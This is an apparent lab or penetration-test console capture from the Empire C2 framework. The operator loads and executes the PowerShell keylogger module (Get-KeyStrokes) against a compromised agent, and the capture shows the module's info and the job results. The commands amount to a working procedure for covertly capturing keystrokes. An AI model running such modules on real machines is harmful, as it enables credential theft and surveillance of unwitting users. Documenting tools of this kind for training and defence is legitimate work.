 (Empire: Z74HFGWU) > usemodule collection/keylogger
(Empire: powershell/collection/keylogger) > info
Name: Get-KeyStrokes
Module: powershell/collection/keylogger
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@obscuresec
@mattifestation
@harmj0y
Description:
Logs keys pressed, time and the active window (when changed)
to the keystrokes.txt file. This file is located in the
agents downloads directory
Empire/downloads/<AgentName>/keystrokes.txt.
Comments:
https://github.com/mattifestation/PowerSploit/blob/master/Ex
filtration/Get-Keystrokes.ps1
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True Z74HFGWU Agent to run module on.
(Empire: powershell/collection/keylogger) > execute
[*] Tasked Z74HFGWU to run TASK_CMD_JOB
[*] Agent Z74HFGWU tasked with task ID 7
[*] Tasked agent Z74HFGWU to run module powershell/collection/keylogger
(Empire: powershell/collection/keylogger) > [*] Agent Z74HFGWU returned results.
Job started: WT7KNB
[*] Valid results returned by 192.168.197.219
debian